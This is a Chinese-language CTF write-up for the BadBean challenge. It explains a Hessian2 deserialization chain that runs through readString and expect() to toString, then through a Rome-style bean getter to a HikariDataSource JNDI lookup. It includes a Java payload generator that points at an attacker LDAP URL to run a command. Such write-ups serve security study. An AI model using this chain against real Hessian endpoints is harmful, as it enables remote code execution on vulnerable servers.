题目分析

还给了一个MyBean类(以及为了实现它的toString方法的两个其他类,不再多提)

熟悉 Rome 反序列化的就知道可以任意调用 getter 方法
所以思路就是找 hessian 触发 toString 的链子
可见:https://paper.seebug.org/1814/#hessian2input
hessian2toString

跟进 read() 函数

先进入 readBuffer() 后返回 this._buffer[this._offset++] & 255(其实就是 this._bufferp[0] & 255)

如果我们能控制 tag 为 67


1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
| public String readString() throws IOException {
int tag = this.read();
int ch;
switch(tag) {
case 0:
case 1:
case 2:
case 3:
...
case 31:
this._isLastChunk = true;
this._chunkLength = tag - 0;
this._sbuf.setLength(0);
while((ch = this.parseChar()) >= 0) {
this._sbuf.append((char)ch);
}
return this._sbuf.toString();
case 32:
case 33:
...
case 67:
...
case 127:
default:
throw this.expect("string", tag);
case 48:
case 49:
case 50:
...
case 253:
case 254:
case 255:
return String.valueOf((tag - 248 << 8) + this.read());
}
}
|
那么根据上次的 read 函数,这里返回的就是 this._buffer[1] 了,如果能控制返回的是 32-127 就能进入 expect 函数,我们还控制为 67(后面会解释)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| protected IOException expect(String expect, int ch) throws IOException {
if (ch < 0) {
return this.error("expected " + expect + " at end of file");
} else {
--this._offset;
try {
Object obj = this.readObject();
return obj != null ? this.error("expected " + expect + " at 0x" + Integer.toHexString(ch & 255) + " " + obj.getClass().getName() + " (" + obj + ")") : this.error("expected " + expect + " at 0x" + Integer.toHexString(ch & 255) + " null");
} catch (IOException var4) {
log.log(Level.FINE, var4.toString(), var4);
return this.error("expected " + expect + " at 0x" + Integer.toHexString(ch & 255));
}
}
}
|

最终触发 toString


getConnection2JNDI
跟进方法

到 PoolBase

最终达到 JNDI
solve
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22

| import com.alibaba.com.caucho.hessian.io.Hessian2Input;
import com.ctf.badbean.bean.MyBean;
import java.io.*;
import java.util.Base64;
public class payload {
public static void main(String[] args) throws IOException {
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
HikariDataSource ds = new HikariDataSource();
ds.setDataSourceJNDI("ldap://url:port/Basic/Command/calc");
Hessian2Output out = new Hessian2Output(byteArrayOutputStream);
Object o = new MyBean("", "", ds, HikariDataSource.class);
out.writeString("aaa");
out.writeObject(o);
out.flushBuffer();
System.out.println(Base64.getEncoder().encodeToString(byteArrayOutputStream.toByteArray()));
Hessian2Input hessian2Input = new Hessian2Input(new ByteArrayInputStream((byteArrayOutputStream.toByteArray())));
hessian2Input.readObject();
}
}
|
我们重写了一个 HessianOutput 类来获得序列化数据,首先可以在 writeString 处对 this._buffer 赋值

第一个框中 buffer[offset++] = 67 是为了 将 this._buffer[0] 赋值为67,后一句则将 this._buffer[1] 赋值为67,至于为什么等会再说
第二个框是为了对于我们想构造的数据不要再产生多余影响了,正常数据还是原来处理
然后跟入 writeObject 中

继续跟到

在这个函数中发现再次赋值为67

还记得之前 this._offset = offset 吗,所以 this._buffer[1] = 67

现在回想下那两个框,一切串起来后就会感觉构造的提别妙
参考
https://y4er.com/posts/wangdingbei-badbean-hessian2/
http://miku233.viewofthai.link/2022/08/29/2022%E7%BD%91%E9%BC%8E%E6%9D%AFJava/